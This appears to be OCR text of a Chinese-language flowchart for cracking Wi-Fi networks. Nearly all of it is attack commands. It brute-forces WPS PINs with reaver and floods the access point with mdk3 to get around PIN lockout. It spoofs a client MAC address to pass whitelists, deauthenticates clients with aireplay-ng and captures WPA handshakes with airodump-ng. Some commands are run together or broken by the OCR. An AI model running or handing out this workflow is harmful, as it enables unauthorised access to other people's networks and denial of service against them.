 获取ESSID和BSSID
探测是否开启WPS
airodump-ng MB,wash -i mon0 -C
是
否
reaver -i mon0 -b bssid -S -v -n
探测pin码
查询密码是否已被
相关app分享
是
否
300s防pin(伪)
mdk3 a mon0 -a bssid -c -s
速率
AP denial service
http://www.wifi4.cn/
mac白名单限制
是
否
reaver -i mon0 -b bssid -p
get password
airodump-ng mon0
get client mac
ifconfig wlan0 hw ether 00:AA:BB:CC:DD:EE
change mac
airodump-ng -w /tmp/test.cap-c channelNum --bssid apmac mon0
抓取握手包
aireplay-ng-0 攻击次数 -a apmac -c clientmac -x 发包速率 mon1
deauth client
get handshake
MottoIN